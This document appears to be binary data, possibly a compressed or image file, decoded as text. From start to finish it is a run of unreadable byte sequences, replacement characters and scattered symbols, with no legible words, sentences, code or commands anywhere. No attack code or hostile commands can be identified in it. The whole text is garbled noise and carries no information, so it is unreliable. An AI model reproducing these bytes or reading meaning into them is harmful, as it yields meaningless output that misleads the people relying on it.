�<x��H��XJ�D��$��xN����,���h�*�ĭa���J�p�%�د"�΁���@ ���x�i�$���q��ʛ|�C�(	�~���L@Np���8)-��|�L����,��Ȏ/�:���h(V�����Ҿw=X���TI+;��������l)��ܵO��� ��vF��8݂��Hʷ���'��"��>9-ʍ��H��,J�p��������>�>B��͐L������:�}�⎖PɨD�'��֐`���
��(��p��T�ȓ�[JR0�����D=k�a��a�,
S�_*�U��H!F�
LWX:K���j�����
һ��DU	�g�X�x��������
HBs�=�
�V�.�5#M�oy��a�� ψd)Xw��k�γ6ϻ��ɘ�T�-8A _���Q�W�4�Ƀ� �����t/��P	�
�G��(�X���0(�0�h(��P	����ɷh���땕�O��Y�,���ա����a��F��.f�}��hx���"R�e8[r�δ�ZİƳ�,�k�Y|��]��"������<�J��(Q��T^�%��HE����T���K�Fy���N��Y��������� P�ɞ������P��~�~��Ƥhw�a��Yh �(��:���}�D��%r����#E^8��L�.}hc���O��3��K��<��p%��C���H�	���t��~�	�@M���ԉ��>F���k]�������p`d�χ\���N��Z�a�.�g�E�L/��ե��P��X��d�c��؇���A����H��lt�bM|)&� U��jk<,�K]i�ʄ�⸅���N�"��I 8������	
M�/��R5�A�͎��8�h0lw���ҋ��Y?���#���H������H���m��C1Z��m�+ ���0ս��I�I�+A���z���Of��ă��Q》
e!��"V����4��ʂ�B���L���S��,�Hi����2K 㹇?{ѻ�h���n�K��s�9=R�� ��k�p���,�%=�XQC�L���,�X�,P-L�8���)��������@��ȃ��(!D�ϔ��,ʽt
�Ĉ����I��9�C!XX�L��l	�-�	w��I�DI����H��K�DS� ��I�%�$������)��H44�� ��	���m�ʢ�ԇ�
� ���HI���	�X�pӰ�ٖ6�ȓ��˽H�l�����Hլh�ֱ�_^��,��aA)d�!]ʳ��]|�N�����D_��I��J�����.�U)G[ ������]G$K��A�DD�����x���N��X%���Nz0Ʉ̱�U(h��q��8ϦdK_(K��
��Ȋ�I�����	�h����w��K��P����xG5�ɻ(j�,H�(�6���˾�Ǹ���
�l�e]\�G��-C���|
�Z���Tʽ@K�4RdʻXI��ž��|aJ�|�XP��R�lK~�R��R��ȵ�A�L����� ���G����aJ�|��D���R䎲�Ib����D],��P
X�W�h
�,Wb���%O��K�x��'i@��K������	��H
tH��	�؈��<�^������ɉP�ˆJ�,ʓ�
�D
�	X��Cw#HJ&Ɉ؋�4Ɯ�
�l
�h�D˟��i��(I�� ��C��K噔��˖�T1˖zS��yɍx	�ٚ���"��ᩔ�H��0 C�xi6����ș�݈����hK��ˀˈ����@���r,�E�Of(��*)��*�Υ�K�\��Gd��d��hJ������I�	�tZ���\ԉ�����/q��e�,Z�E,<��pj�d
�T
� ��\��K���@I��ٸ�
�F	�Hȶ[��w�1O��˹���<����� H����I�����H�������<�D��I�4��K�\�4ȁ F�)��˼�[� Ȋd�ƨ��f�NfLNلNԉ���Y}ƴ�¥dI_q�(�v����}�� �}�"�X	��§\������D��W��	�l
�~/���]�tJ���q�[�T�V9��b|
������KT),�K�<����{h�V�-�����(ܺ���@X/l���H��H�ɐT��"�1�E
�D�w��ȝ0���I��I��H�J���D��L8P�7�ɸ�c@���^��o���ș-�
�۸��A��Õ�I�4i0�ɰ�K�X��xnڌч���u��ʚY�}H��K���e)NY7�ٝ	C��˴ĈX��/�/�PJ��	��ȁ�	�tȷ�G���� KQ]�ye���H^�%�X	_���[FXGx����x�����,Z�����H���r]ʼh��F�D���Ь� p(�˳��˘4��dK�A���w,������I���ґm���AK�����J�
��#MX���G��V��ȣ\滬ɘ�	x��������p�D�d	����	��	�dJ����D��.���|Kc�%a���Q��AV���� [���f��#��sj�BPJe�k]`� Yҷ\U)9���ZT��s��w�A�`˹����ȥ8U��R(��@���H�^
p"*Ō��0) ,��$�lWL��������"--���J�詈���w��c�t�kI�	�`��)
�\��x	���pH��ʬ���hɉ�H��I��J#�8�8	��ˈ�J��,˿�, ����I�H��������L�K�ԩ�P��v9��7A$��Kk�	��xI��	�.�KU��d��C�<٩�ԓ�Q1(�艒 H�I���*	���(ɑ�J�P5�H����%�
���I�<h��K�lJ��˱T
�˹�K���x{؈� �A����0�RD���p��[*��Z��4w�����K��K(Fδ���X���l����/U��8��|_�eF-bK(b�8&Ȋ�pɶ��=pVe�	`$�����T��I�h�|ɷ눇\H� ɘT�6��I�xH���̕��Id���<���ʂ�K�Л�u�;n�^�f@��]��0�[*'bJ�\
�PL���ԅ�����Ht�~�]�����RuFK_HN\�!���4���L@	r������E���H�Ǝ|�Hu��ܗ I��Xe�N�Չ��-�h��T�{XaA8w�s�r
�`8�+�����ə�	� ɞ�Ɛ�1yX!�ȱX��$I�ȟP�p��J����.��I�t��iI'\($Ȋ����H����ЋZʈ��K�h�;S�	��ოB��n���Â���K�\+��J�<d�݈��ɝ<
�������d��o�$��Ȩ���	�����nHȈ���ȩ�Ɋ�H�����K��1]��Ϟ�(�GN+�'r(e)Z�P��4Zl]ҧ��F�. D�K�4����th
�m�w���w�,t
�Ap���/ш�4ȹfF���ԉ�h����T��f�h	9 H��\���Tͧ��kU�JF��d��f	� Ij|����Ȟ����� ��� 	�E&����,K�X�,��B\R���θ����`!%�l��R]�ǦTJ*̘��@�����e�/�������@0��И�\H܍B��Eu�&�Ax���4�,,�@�%V�ر�����a����f
�@8���̒�Љ#U0�6��k�pwƔK��p��c�����a���H�^I�tH�pϕhm����=��(	��	�ӊ�	�������Xn���^�芮������"R��Ԋ����<9�Ԋ��
��Ȓޚ�x�����ٟK��$4\k�,H�♿����@k�߶y��ݖ��uA"��Ȩ�Y�k^6dJ��TH�������@�O�J��	��H�����ȼp�37/ȇ��Ȳ ˂XK����٬�6A5�4���a�<_����μ��S��������1��Cw{\�p_/5[t |���*\��K������������H�`˞P��I��K�<�d�����J����pVeեx��XI�x�_�H��H����0Co[����мֳxȺՉ���h����]�ȳ� ��d��q�,#F,��R'g���h��+��ԋ�`��L��>xUX=�&�2� #�cQ;@d�[M���ճ
QB�D�ւ'�!]C'�=
����i&�>�-����J�6�r�ޣ_����S��UKӡ��	��w&d�lB��J���q]�J��XU�^����?"�3��8�>`v2}��=6t�x����큛N���ME7��!(�M����b<�N �������ޝH�c��Q;yt��e#�3�8���U�����B��Aޒ3�(��g �_����0�H�F���J��y����<'(����g��8��|�׸�V�ȡzC'�����x�ό�ʸO���،��pH����5zRcZA�,� ���X���`w���Y)���𑎟��9m�J�(|�b����1���l��6Bn���h���Q��9Q�"�Jm���X��:Q	��0ʩ�1)��0��@j���9Ȃ���� �����n끬�0�>�rX���%���9�ˇ��I�$ʑ� I���LP)��@*5���o�� �ߨ��*���0h���x��`a������5%�'����A������Rm�����%���������a��6M����"͂ ,w��C 	I��*����o�\��) �:/�ڊb�<�a���a�����%2\��Vo�9u�/��XR^Z4Φ2`z�'�~�6�H���f�J���+���Yk8OL�7����^h녈�+������HO������Ҹ��xȈ+�[���9���:�(ܦn����*Yj�����&딐H2�H���<a�e0a�YA����(�6�8J��<g5�`kk�w4�xt09/ȢzC��Dw�N���H��	h���@'����N�.����?��*�q-|��b�L�I��&����IA
rMJ�i��۟�"M���wլ���L�6�� ۏ�\�h
�E��ż����k�ߧ>���J��X����&��1υ��	��i��Љ��������P	��X"�eȊ��]�T��艉��0���(K��(�Oj���E�+-*!�ɭ��韗��x����¥���dh�t���l$p���i	��w�@K�vS��h6)�MΠK
��y9�K��� ��yQls�~�y�lʗ`�@>�	�@��?�ݎ躤�D�DO؆ +�P����ʄ848�@�nʟ�%����f���l���ːVh�0���K�~���
�NHI�H>�ņ/Ѝ��Y
�d���´F肟���������t��X�������k�^���O�(�٨M��>C�h�T���0����ȡJ�/�ԫ���U��x���	��xej{��w���v�ɏt[���!���"�� ��H�����̠�PCX�N95�>��m�Y���'�%���Qͻ��7%�
��nJ=����k�ᜏtJ�K<��
�u�ñ�2�؆� �鏉߻�1�B�M$��\��X��఩�n��f1���:�F��	�$����	�L���	������h��\Gݿ��8�j����Ό��ax���N�ڢ���=���@���Ñb`��흘�m:өN���@Ԍi�������p*w��y���=�6��,�
�����S���Q8�xh��K�K����AᬃQɧ�;��-$3�O��B�|!À�ȧ�QA��X��J��{ب���xZ�/V�OȾ�^����)�Pn��(��쩃�J�������#�K�i��@��(��Ɍ~蝩 Ͻ"鋎x	����~^����������]�+ JU�������!�\Y��$��c��x�����_��c��C�+��(Ȟ�9��\f�����v�(��}]w����ب"�m;���k���\�e�_�*�,K���Hl���Ò\��.�K1��4(�������-�k�
�k���(>�H�̋��4$LN*�R�����,Z�xS�vn����i�	ɬ���؜�Á��~����xL�����Z>���&��?a�O�f��F���Ȉ��ϳ��$�蠍x�V�|y��#J�A��*��HP��
�>�*�Dk�ވ
웰����I��]�����ŞP�_�8�U�d�8w��@�$k�����v���Ĭ_j����@��pQ]��<�l���-#��y��A$2 ��䙄93D��A�F*];2�e���� 4��;�PK�|x��0�B�@��̜�C�Ѝ�����i�(����}�
G0!N��������kS�B胅�i�F8͈.م�����
|�ٷ���N0T��O�w��T@��H���H��P<򖈋��ˌ�h�.��Dȗ��\+�,��t��]4���E��(���H���Q��,ό�wH�,�:ɡ���%���QH�È�h�����K E�H�J6�&��8��Hނ�� ����lm�~i����X��(.�ɗB�L�鏭��(�|�����e��-���Q�������fI�܈�z��	�<�H��.�f��`۴m�" �DH�Inp8łI���0Ê�F�:�n��$����>�H�dɋ&)��4>���S��ΫHm��Jꠍ�x܆ꐄ�w��b�� ~�8I�i�������h�V��xF����2b� w&�Q����|�Ď����D�~�b
�
���J
�Y�U���A��L����P�zRi��7	%J�Ti�`��Po��f�����f���������(��h�h�~�A��T�A4�����
��"�CH�BH��(�
�\����Ch���Td�rh����(x�������ȅ���B����")�$�N��+��K������z��<i��%�ʯ�r��آ-0i��b�����x��B��
h�
(\`K���rK �wx������������Ȍ`����{K����܃�mx.�ƦʑЁԮ[�9��N�L������Pi�=�:Ȉ��ة��j^Y�D��f��>*��L�D*$ʗjc�������t�\�Ħ���x
$8�����D�Rʐb��z���#�� ��C�����h�`�˶퍎���Ɉ�(l�&��9m�h��&��H��ˈ�H��	���>툔��<i�'i�L���x�ݪ�)��*ξ��(͐�i��*0����\�|���i��w$Q|��	�J�b	
�%����db�~M�.������7j�[��ȖR�^&r������"X�&���(�Q␺G�;��i��J�"i�4IoZ
���( �ҧ�|�(�d�����I��H�>D�>h���������h�Dh��i��舗B��r��*���(����v�����j�����2�������h��Ő˕�l Hi��h�ނ�~��*�ޗ�����������x���h�Ni�����h��wϷ��Ў��m{�`���_������� �Њ���Ȋȋ��O�l����|���������n�l���D�����i�f�6^��Ri�ji�ܡ��(�!���F�&f)�}�$��V���V	�]�U� Qt��I,��h;���p	��������PH���'�(��&H��>N[����	����&m �	(�ņߤ虞)�`ȷ#`0���]�	��^�!>�o�S�<����$>��jO��ğ�Ș$j�tiJF�D�g,��Ȗ�w����UZ]& ۟@��f�<��s����I6���^��|��I�H&�Ў�3��D�!�j�h*.��@f��h�:��+�Jh�.h|JȝT���h�p���Ȇz(� �����\	�hi���n��G�뉨I���t*�BH��*�	�X����*ni�*��L�+��Xj��x�<����Hi�ݓHI�,��b�������̈��""����σ�O�=���H��(��l]�Ɠ&�$��`���H��wM����¨�>��]*��	�\����;fݩ���y=��iKP}�J�
���Â��>i�~^Vn~�(�\M��I�li��#�f�պ�P/����`��.�Y��=P$������hnȍڃ3Z��ϊ$��C��h�������Ć�����ૈ��<(�(ȷߨ�@ɕ�ȋ"ڒ�3���.�����ۙ�K���&����7���pֈG�S��1�h;��Py���d��Si;�g�`�8�����R��`�)�����wx�.<�>o�iM(��"Ɵ�ȭv��ɒ�IO�jf8�t���_�0�AL(���Zɍ����z��(�쩇B��ʈ�`��=�)�D������z��)�Ҩr��`j�钒Ψ��h�=����ʐ�v6��`�r�:�,�ȲJɓ\	��%�<H�,������З��2�G�.�(��h�XH�(�����h�LI-�(�2����*x	�rx@��8��\P0XǮ��I��4ґV;�Σ�(g\�j�Xi�RRUhw%��Ix�������Hƕ~�Ā�F)�Jˆ'�z	��
;PI�a���!
�੠�9O�X��Z*�tH��X0��s��YL���%���Dh���H��mȈ�m��W�x[�I�$�ФH�(��)��:I�������_j���X`���
)��I�@(�g~��������aU��Uv�3E��)�	�a"X�%Q,|��jֶ�8����㐢�����������DMPH��J�Ҍ�ş�d�6 �AO0\j*�ц|�w	�.J���~��:��vh��	����)�銒��)��])QD��h����靈���ɾ����"I����$���_��#J��XZ�������
�b��X���H��������H� h�����x)�hi�\i��˃���P��gKi���,ȍ�����!*��<����\P���I��(�V0k�h��K�ۭp��Jԕ֨Dӳ�^�DWI�Dh[K�]g�\W�\Ai�����
����~ɗZɗ\ɕz)� )�jw}��N	��H�fM�h��h��89�@�*��� ̙��5�I��������6��6�U�c��h�O�T	��ȓ�J�����蒨��#��Xʗ�)����l���(?~H=����~�x0��=è�|��(�F{ǸY��Ȕ�h��򗾕Kuu�H���l�Z	��5*8P%�V� A)vu�@iӸ�R����
���6&��D5��V�;�I�=��r�����VN
1�f-�FI�lcooӡ�ʠ�a�Q%���e+M���s��w�ě�&��ɹ.Ȅ���)�V��ɆP��������H��	�᪖�bՊ���k)%I�F�R��靶��:���.I��	�2i���$)�`))*��ȍ:��&)��iC-���Ȃ0�Q_ 0i�K	�Z�/�e�܈�Ni���x��������r�6���}�����U�o����i�*ɂ��\�Gi��&۴͊����֥���*�>��1����1�=�^��G�I�J򱜞���c,]r}#�&�=�c�G���Zw}"����}Z�0��~�n�/F?
�3��Q2��8$m�7�Nbe�R�R��ZRq[�=�3��e��'6�N(qJ!{�F�?��>�&�=��"#*�����치� 	����8�IJ����40��~��;�H���q�"9�6
����2��s"=���KYVŖR0?��3��߻�L����~8�@�e���xQ2k�V$�&�3�W �%��&X�_xe0�Y-%(Fz$xZMur��a!�Sm�υ�̇�t�w���Yl���M��`,ϔ���˴1n��IP�*�i�[h�����H���؊L��`����: �f�Y�� �ǚ��

�F�)L�]�,�^�D����� ���N��JO�l	��ٸ�ʥ?���U�9�>��I�>Β�h�X���nH�lP���l�H��,�Ə��~F���(ł��ZˇҴh��ݬ�L���芆k���+�Z���k	��pi�����������
�>�����)��^P�Ǟ�L��$_(w�߸��ˍ,��U�Z�S�c�I�˘0k��%�S��&�FG�1�\C��m�%65��ظ�F�&ɔ�$�Ž?�Hu�*7Oԃy6��\Ø�YI�����d���d8����8������i9υ�`����H�� 	I��ԫŶ�����@+�L�P|=5lzS�=�%C����9�kU:���g�Ի>��I��Ym�{X��Nݟ���И��P"uó�C�n�ߓ�0$k��?��ƘSi���S�T������Ө�lKxwH�\�5(��_�ߔ���L�>-!m�]H#^�ٓ;���͐�t(Ϡ���O��0i��8N����C����n+쿉�� 7��5��@zO��$i��H
Ȓ�l÷���ƴ���	�x�����H��h����	>���%˓RH�*d)�����iHH��X��P돎@܇h���p������tj��(���
��鈭8O�tHf�G��k'���i���(��
�����0�<�}	�(L���6�
<5=�&�_���w�,�=�>�'�Lɕ�CL4ͦ2n��Ő��
}L���I���|��dߕ�ɪS� �ًk�gЃ��*�<`��艨�	�Hxą蠎�	���ɏ�؊��e��Q��a���i �p
������{�˶�,� 5&R� +��L��:��ژ�dh�@��x��ӏ�2Q��#ɷ�:�딫�S��FK�����L�O��N�������n�)�����{��$���든ZA\~�R�*�5J� ~NR�Ew�Z� Y��k����xL���I�KJ�~x�@`�&Ј����$��J�N|��(^G�y`�����ȫ�^�������$� �sb<�Ӑk����|���lj��Xۋ*����ɚ�1,)�օ�
�iN�� ɁҘ��e����y����H��Y� �n�i��x���B�5b���������CH�(m�𜊁��x�����8H�h�l���o���SSrJ>����30���0+>�Z�hV����_��:C�����w�&�)ƻn��I�'c��b������)K8屌�r���YJSj��?�Q���������O�8�F�+���ӻ��I\��h���(��ੁ.��Dx��zh��Hɘ$(����2Ue�;�WWM���H�����M?}����	~)�g)���,l;L`������F�����T\�Y�ɌL��(˂�`���#Fa�@�����w!��Щ�S�y��������0�j���`j�h���Ҩ�?yE {�*�P�7�I�w���ጤ)��ʕb��t����Ȗ���l��F��}�O�⠉�`Y��+�� L����ت����9���=�݂��/<ݚ�pN�&I#�Ƭ��`�$"�
��X	�hɚpX����x�
�̈��݋�I����芶S��;ϊ���@\@`�״x�G��L���� �9�Iִ�S�l�q-�Mɪ=��דo��<�?�G}z��$S>�ߩ�,���
���5�yz�Ö80L6��P:S�<L���w6����7X1O�XK��'h��8K��8��(�EX
E:��I�����(�,k�i(������i�q����z��jO@����~:�`�{�o�� +�x.������D뒯Y�@3�� �� ��ꤨq�\���Oj�?]��d�QI�R��q�>5�.���n�?��F��$�0'qͼ��D�|��G��8o��o�o` �G�W�Vz?p� ��p���Z��H�.x�|O\�7�M����$I�� ϸ.<$���
�I�wΨ�nh�n�/Ȍ�8�#�+H�8���x�j���h�]�����7��x�����ʊ��A��hț̡�\���ɋx�_N��H������؅W��N
���������㸌�X�h�T���x��y؅� �hѭȅY��@�s.�s���h��X�����L�P����D��&;3��G��Nh����o8�������Z��bx�c������?�0��	�k��@��I��;�{�a� �8�\h��-�Y������{�x��wBH�����H����� Ʉ����(��阞�ΐlx��ȍih�_ȍ樎����o����{:�jm�i/�b��׎�۸5��{X�'��������o�Q��sți��S/��9ώ��/هN��@�n��lp�ݙ�Y(�1��I���N�����m��P �l���H��k����m���K�8��V��]��V8��i����ʉ6�`?����؎J:��حs߭7x��h��������m�H#�����!���w�(�7��O���-��x��X�q��Z���ȆZ�����X�|(������hɇ(�X����昘�oH�zN��艋�o��������]H�wΆ!�����]ۅ!�p����x�ј����+����/��E_�-a��ȃ�Ȅ�_��=��٘r�4Ⱦ���Y��_�\8�a��⿆e��s(c(�G��)�b�3��_�
��*���H�L��o��L-!,E��Y�������hH�����Ȇ�?�5ڊ��w��30�x�渼�/��h�~��x���謸�=�.!�+���)��;�49���ԏ)���0�T:���*�"�y�lj��z��荫i+ �?�zH���tx��+�y�G����y��-��X��h�K;����ȉH�Jꅘ�s�LއM�Ƚ.>(���Ȃ.ȁ#����C���h��H�!��x��胉��-����茮P�N�Jȕ���؊P��n،U�xx�؊	��������n��w ����e���芖�s�����ޘ���:+�'���ȏ�-΀�x�͸�n����0�Yj�<A��)\����Iٓ�����`��L��K��e(��Y�Q؊BH�`��
�L��2(�b8��x� ����j�	,�i�I(�k�H)^B�oA8�����(�i���ȅ�8�Ј�*���H��8��؋���s��X����P(��x���(ʁ�h�^P)�38v�)��A���{*��n�<��)Eo��Y���%�#��\�wb<﹅ͨ�"Q�5I*��a�Ǔ�|��<{�ْ�޸�阂����B����h�U˵:N L�؉|H�ݺ��?��؍#���F(���y�/h�>X����7�����������<=����"������j�UȇjX�y���Ȇ(���,�7�(��،0������ț��!��r��_h�8M�⾇V��������-~�Έ��h�X�����|��[�vz��lͷ���K�������a�>T���wA�����Q��󞿎��`x��7^<�d��kؘ��)g ����X�*6����bS͖r�q�O�f�\ܸ�8����)����8��h��؏�䈝(�O��H��]�`S��˹w�+�L��){J�%[I����T6�4�ioI�M�$����[δӒ���Y<�N��Jx���=�Zh���d��ȉ�H��(O�J����_���s�@��٭nX��ȏ�(.벉�=����8���	>���(1X�刉7�w>���x����j1������6�Z�טbX�n8��X��X5�����؀OC����1��x��(���8����C)�!�H�j�pȆ�܊_�\��܄�x��ȵ]x8���n�f��%����Kl�t��IG;��l8u�e���7�����K��S�B�|�Q����lܓ���ٱo	�L�)�M�ۘbȈ@�}��[��Ns���[���J(�}�O��븼i����K����ҫ��ax�o��U�w��L���<��L����{�S�����&�ľ�]P�[��L�͉Gq�^�5G�oG��_�5���_�;^�_�_�GӅZX��mb��_�Ȋ�-�	dP���ܸ���^8�p�1���ʨ��ȇ�8�_��Cj���Q�8�8�T��`��؍!��O��h��Q����Z����͊�HޮP�P��5z���# ȇ���Ȇ�������ۍ�l�������؀���UH�^ԉ��\���h�F��y�����(�w�����	���oh�pE��h�����������)��>�.Ɔi�9�y����t�q���Y�Z��)��Փ4���˔=Ɉcx�j�4��A���k��ָrx�>)��8��F��*�ம8�Gr��Xʴȍ�hJ���x�҇ȉ����\������u\��s�>˟i���6��.�bL�����=�o��Mmo���~���Fo�����i��ZM�����`=m�`�૝O�ͪQ��q*��-��w�
��Z��h���X��[��{�ީ�*؅X(�Xk�@؅�⋥�A,�������x��x�(�gx��x����ix�.�
M5��xt8DE�8�]X�ȇ���{�.F��v��iȉh��xX��؀�؀�h�m���V���ɷl�U���ȉ��]����Wp匶���ߘ��K����਌���H�h
������i�?�¯��>[�l��{�؞x�u�N8�<H�T��cx�Z�f�`ɔ.��>Ɉ��j.�|@��bX�wb*�V_�������B�K?Ӭ/����?��>=��E��x�����:ڸ�0��X遈�}���K�p�mK�����긋N�60��0���z��p������^�o} �qs�Ϝ�q�z����G�����ӗ�/�P�gq������.�pM�I��p$����s�/�W�O��N�C��TP-ֈ#X� XB����(��(�Q���H����Z����|����^8c]ȭn؎�����8���:� �8��8�����x���ew�������'롎��*�=�N2�oD%�>�"��J������dI������C�e�����`X�)�ID����
��������� �<�y����`�ز{�=�{��#���UbR}�88�7rJ���%�Q2�ޣW��3�yj�߻�2�l�m�����i:�!�1�;�_x&6�cZ�� �40f�f��ӧZS>&C��O���^��V'�=�#��g���E
�3>dR<�3��^�P����"�.
�����kVa�w=
���gާ%�mUK��@*�a��;J�Y�;}%~0Pur��&�iL��$;
��%�O��7h@��W���0���H�+ذ�{c�̉�4�J��&J?Tn��dm���N��*H���yh�ϕ��*�>@���i�T���f��)
�2Hi�x�O*��!N��p+��rЭŘH��Z *���+F�a������F�u�i���2m������d����*�<	O��H(�0��b���,1���x9/��XwJ�@�@ě9���tHo�z(Ȭp�� b/���(�Ҭ@ܡ�5N�t���'�8#���k-�46%��r�ϟ4~�?'�PI
��:P�K����~U�����UF�3��Ԕ -�ɞ��V�/�������!䟲L�	��֭��@�o�8mGJ��f� X����h	��P��lQ^>�� <	N�����4�n�4�n�kzC�bw&��J9&�N��>�7�?�3d"7&�e:��sc9]��R0W�.f��,w N��N�����Z�ˉ�R0쁬� N�h��qM�������H������"�DƲil�۸����}lG��H��Qw�F��ɚ��ʃ����o�ָ�*�g��^O������� ȕ���	�`(h�ԅB]���)�ʷ�����I}��>����^,�H���ԫ�5QXHi�C�qr�3�������H�6xZ��h-�2��4�i�lc�3ȏ��8�Yiי�P�d�86h��7p����z#w�Eh�����z8�l���ߎ�ל��{��
����i���εH�>|����E>��<mj��EG��Ό�%��ꓙ��~�4�W�<�V��Lk�QN�8��,��Q(?����SȢ
����2�t~��h	��
���Ɂ�L����ʞ�I�\K���I�
���H�f��nI�4ȋ� ν$���+�:���	������ZY��
�l(�� �����Tm���	���(�Ȟ�X��K�n�ɂ�������w�°8H���H��
��،ֶh�x ��X��d�ePO��:�ua'�T��Lh���H�r�D�u+)1���Q����e긳(�0~�� �׊3�����֌��7x��0���˗��N?&��L�Ԙ|��@������H���I��� i3z͎�K�
��= %�y��M)��Δ6��+�ݛ_1jx��#���(Q8���c;1��5���Ţ�O
:v1d�qۨC��;%R%-���/��8��d�w�H)���H�1XS�^���d �6m��H�)�ט��ʹ�h�b1K�N	�d("nHO��舘�+���nǥ�	�䉇���I��za٨ɆD���蜅�d�O/TI�J��J�i�([��Ix��� (�nXH�Y	��� ��������-Ȋ������J�0�F�S����ضx���H�|�ɞ:8��Eњ@ΥԾ�Q���N�2��9�Q��#�J�]՘���(��ɇ�d����{��ْ�ph��w���k���Ϙ^��5(��Mл<�<��q�j�7�nnM����X	�	�A��zc�Ny䠗����񬑱F<�*���\�N@ξ~���˒-���*�b�k�f@μ��b��+�N��3�g<^�[pVz	d����F�C:���+���qj;z`��ANv~,I�f�k9�$�S�f�&sTb��[P��~U��ᢕ��Y ��2�픘��f����H9a�����t(���h��8ʥI�\H� �`I�w�K��H�`/	��a/���>� ��J��Hnp��䩌��ϑ���l�0�e<a���E�n�ɨ�����alθ
��Z��)�����H�����	��o�	���	�^/��A���1	Δn	�TH��xsۨ�d�]=Wvp����R��{��()a8�KyOA���bB�v�k̎��p��\JG�Y�\����/��d)�(1���Ϧ������g،6~�	6ש�qJ������� N{�Y�L����O����E�w�{͆R�N��(�9LH�����K_�0)i{O�uT�wsGǆ�,��s7r��H�ss
w�7��Ht+7t�H~k�}S�۷��pk�I�p�� ��`�юg;���	�x3�3r�X���I?B���#�#�7ګ���ą�0I�<��$���J���3�ɑ�J?��i 48�㨈�(� �ะ��$���q��p���	�H����؊� ���Θ����	����8��H�?;9�؏�؋�2r���2zrw�0+c'T!����49��`�X��`','�ɑ�橸ba������������� �h蠂��X��H������������
����8�2�������8�A��8���(�8
����1��9��
�@���ŃE���4�<`JB���|�[+��r��H
��62؎�Ќ���o����<K������p�d+�8����(
��
�Y����癅���6
6�I�L��I�#P�̥�{�����؏αw������`��IẢ�2����jA( �b�B(hA)�BM+� T3��ߩ�-��QA�������������ԙS���S+�0�S��@�����`=��=����7�3�=�x+� ��lȨ2�z�D��=�+�C=$H�5�*�@=�H���Zd��xCIT�2D����(�������8�� �@�%�*����఺̍�茔�����x��8	�P��x
����h	�H	�����	�w� K�p� �����9���M����(��	+�������Zy����z.���H	.S/SH(�	�(��H���8
���(Z8�T	���IK��		�	���3�-���Mz�O���X������ �����zX����l�9�B倊6X�َ5������)�Ԁ��
��B;\�����\��8�@���q��[(
������+��M��� �@���	�#0(�	�Џ��:��w� O�����R������U��\����-���\���ٻ�s�4O��@=�����ӎ����R���E��I�H���\�]�=.��}��:���@ϯH�ራ���'(�x��܃���7������q�����h��l^慂���̹�U��Ȁ����U�������UH���߇ ����}3^��\<��Z@���4	�,�Ȋs������(������x��ϧ@�8������Џ��w�
������Z9��:�8	�h����X�@	��.�舗8װ�� �����pǈU̚H����Z�2��3��������(X��� (P	�I���
�苩�YXy��x������ �73�Љ��
�1��
���NU��0�N!i�i����z@T�E�Q�����(�4��Ʉ֨�� ����*�3؏�@�3�8�1%@�
�d:�������"�����<Z%����H���H���>��w+iE�tV�īy�ДdV���|�J{uָ*-���]�J�d�1R��#��+� ��0V��D;B-���� �i����h���n�����h��h�vΆ>�9��� h���6h��酦���� =�	���0ʃ���#�	ːKŰ��p�����
�������	�����ۻ����������@��|�����܊���h��Ћ��
�hT�	����x�e�
�8��H��P����f��pw�Z��� ���eH���
�X����؊���N]�򈘀�򐏫ȋ𠍩�	���苾������|N!@ �k3�{��y��8���T��9��	O�����+9�+)��� �Z;�$��-"��9���L��0
,Z�� ����� �A��JU�s"�Ӑ�Z3����X��Z����q(	)���5 ����b�(N�X�qU#u�y���� Wz��1���������y5�](U|%��`�J���ԣ
fw�q1�����6莆iFa&h�,���vh��b��i*N�^a-h,��N��!��Г���x�E�`�i�������x������ ��
琋c���ѣ8
) 󀊫`��쌱�kƨ�����`�Ѩ
�ֈ��8	p��X���8���0PTI��/���P�(��ǔ8��w=��(΃����;��ƈ�(� X�Xa��(����ȋ���Q^L����v����`�-��wϩ�(y �	؆��$v�*����n	�E�h	�a"l�����`��J��ڟR>��k�m��)� Z�m��M��p�Z�O��!""��"K(�]��x���;���^�(<���R㈂���Oh�gx�1�x�А�nz�n�'��w0@�V�n�`1�z�y�f�`6����J)�� ���'ّ����	^��T+Na��i@���/�T���+���'N��{��❾�.���n^��u�:8�����	�Hw����	�Y����@��򘎰p	��
�K�x�� 	�H��X��Q׀�苙 ���	�8	����ĸ�������p�@'�������M8‎���I'�kw�8� ��h�����H���
���0��8��������0��H	�(���i���`
��	������˸
�_!Ȁ�9��l������hNP	MV���g�W[��Џ�p��rp_Ȍ�����#���w�p���V���P	����
�P	�Q	�P��K��u�@ 4���A�؏��xP�ϲ`o!��֛:� �� 	w��)�@Z�=�%�I������p!r��0��2Vg �2o�4G�1s�_s�zu���څ1'pM�6R�7/s�  Ӑ�(g����I���΃@a�i>�&��V��p~� �i]�i���u��	�w�P��TZ�u/~�-���w��c聸�~��P���B��O3��~麤�0w� 	e��]���?�
`���8��X��������w�8���	��L�����Ћ�{�G
�,���X�i �X���#�� m ��Y�O���)��$ߧ�R����ʂ��h���L�Ƥ�������.�LN@0�2���̌��N=�������i
�����hIK�����m��J��ȶ���JK��Ȧ� cP�������D8�J�dj-���M0�i��:k�0�n=�;��a�A�)�{��E���N㐦���`�w�
�Y��d�4CV'�W��[�����!��F
&h3�\���p��>�=;8㐑@�b�S�GDhI�ԃ8��e���x:6���3��d1V=�V�ø�~�hIt_C����h	�@�w�P�Ix�iI�����rZæ7��1����ꥀƛǴ=̛E��n�վY�{�w��i�O���ml:D����ç���W�r]�F��P}	�P}^т�H�M �����I��!���q^љ�1-�������%�	������Rw�����*�J���	o�`_C��~ŌLX:Ìo\���Z�^úf�	����zH�ۤ:���d�O���{���`i΅�4XƘ���R�����ɇ�]Pڃ��L��.�%��8��R�͋�xL��D쌓p�,��������h0������K���Q�
�{H��̪Ho�भ��ph�ʔ� �F��p�ψ��ˊč�Oە;���h8K��U8���aɁ�&��F�H�F�^���;�ؒ��1T�I�I�_T�n��w�\J�UU�7����0�����ɏ�@1���?��D�����04�j�=���g��G��M�S�������ӂ��_TZ4 ����H|��T�ٴ൒�S��|�̳���w��.I����p�=l���`*]Ʃ�6`�=����>o��r��yy|�D�Nk�I�hɾ�m
�l�E�AWrb����d7�؊��F���^å�<q �N���(n���˔�XZ��3���0���(I�x
���xJ��(�MwL��6a��iW7��5�����w6�H�ሱ�t�M���H�1�č��h�����h�T)�� ]�h�t肎�˅N��������K�Lx�����9͵����#�@�^�����L0b��Ĩ��hK�X���)���N���̩j�K��8���(��y�����H�n��@9�����IN̮
�k�� ϙxY����o���D��ī�����F��� ��p�I�Ԯe���������P����wG<l��f�Yn�+����YE��y�@�N�ђ��x�ȟ�0
��(���S�N��x��dH�S����^LE�f@J�PY�����*�Ō
